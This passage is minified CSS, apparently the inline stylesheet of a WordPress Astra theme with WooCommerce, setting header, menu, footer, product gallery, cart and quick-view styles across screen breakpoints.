.ast-article-single,.ast-narrow-container.ast-single-post .comments-count-wrapper,.ast-narrow-container.ast-single-post .ast-comment-list li.depth-1,.ast-narrow-container.ast-single-post .comment-respond,.ast-narrow-container.ast-single-post .related-posts-title-wrapper,.ast-narrow-container.ast-single-post .ast-related-posts-wrap,.ast-narrow-container.ast-single-post .ast-woocommerce-container,.single.ast-narrow-container.ast-single-post .ast-author-meta{padding-right:10px;padding-left:10px;padding-top:10px;padding-bottom:10px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}.site-header .ast-site-identity{padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:5px;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 10px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 10px - 0.907em );}@media (max-width:768px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:10px;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-10px;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-20px;margin-right:-20px;}@media (max-width:768px){.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}}.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-30px;}.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-30px;margin-right:-30px;}@media (max-width:544px){.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-10px;}.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-10px;margin-right:-10px;}}.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:0px;padding-bottom:0px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-right:10px;padding-left:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-footer-overlay{padding-top:25px;padding-bottom:25px;}.ast-small-footer .ast-container{padding-left:0px;padding-right:0px;}.ast-small-footer .ast-row{margin-left:0px;margin-right:0px;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:5px;padding-bottom:5px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:1em;padding-bottom:1em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:0px;padding-bottom:0px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}#ast-fixed-header{margin:0;}@media (max-width:768px){#ast-fixed-header{top:0px;left:0px;margin:0;}}@media (max-width:544px){#ast-fixed-header{top:0px;left:0px;margin:0;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.site-title,.site-title a{font-family:'Roboto',sans-serif;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Roboto',sans-serif;}.ast-small-footer{font-size:12px;font-size:0.85714285714286rem;font-weight:400;text-transform:uppercase;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Roboto',sans-serif;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:1.0714285714286rem;font-weight:normal;text-transform:uppercase;}.main-navigation{font-size:17px;font-size:1.2142857142857rem;font-weight:normal;font-family:'Roboto Condensed',sans-serif;}.main-header-bar{line-height:4.85;}.main-header-bar .main-header-bar-navigation{text-transform:uppercase;}.main-header-menu > .menu-item > .sub-menu:first-of-type,.main-header-menu > .menu-item > .astra-full-megamenu-wrapper:first-of-type{font-size:14px;font-size:1rem;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #36b449;color:#36b449;}.ast-shop-load-more:hover{color:#000000;border-color:#36b449;background-color:#36b449;}.ast-loader > div{background-color:#36b449;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#36b449;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#7baf42;background-color:#7baf42;}.widget_layered_nav_filters ul li.chosen a::before{color:#36b449;}.single-product div.product .entry-title{font-weight:400;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-family:'Nunito',sans-serif;font-weight:600;font-size:13px;font-size:0.92857142857143rem;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 1px 3px -2px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 10px 20px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.ast-site-header-cart .cart-container *{transition:all 0s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap{padding:0 2px;font-weight:600;line-height:2.7;display:inline-block;}.ast-site-header-cart i.astra-icon.no-cart-total:after{display:none;}.ast-site-header-cart i.astra-icon:after{content:attr(data-cart-total);position:absolute;font-style:normal;top:-10px;right:-12px;font-weight:bold;box-shadow:1px 1px 3px 0px rgba(0,0,0,0.3);font-size:11px;padding-left:2px;padding-right:2px;line-height:17px;letter-spacing:-.5px;height:18px;min-width:18px;border-radius:99px;text-align:center;z-index:4;}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-woocommerce-cart-menu .ast-cart-menu-wrap .count,.ast-woocommerce-cart-menu .ast-cart-menu-wrap .count:after{border-color:#004878;color:#004878;}.ast-woocommerce-cart-menu .ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#004878;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;border-style:solid;border-color:#004878;color:#004878;}.ast-woocommerce-cart-menu .ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:#004878;color:#ffffff;}li.ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-masthead-custom-menu-items.woocommerce-custom-menu-item{padding:0;}.ast-header-break-point li.ast-masthead-custom-menu-items.woocommerce-custom-menu-item{padding-left:20px;padding-right:20px;margin:0;}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:1em;margin-right:1em;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point li.ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-addon-cart-wrap{display:inline-block;}.woocommerce-custom-menu-item .ast-addon-cart-wrap{padding:0 .6em;}@media screen and ( min-width: 769px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 10%;left: -webkit-calc(10% - .5em);left: calc(10% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:40%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:56%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:769px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:769px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:768px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:768px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:768px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product 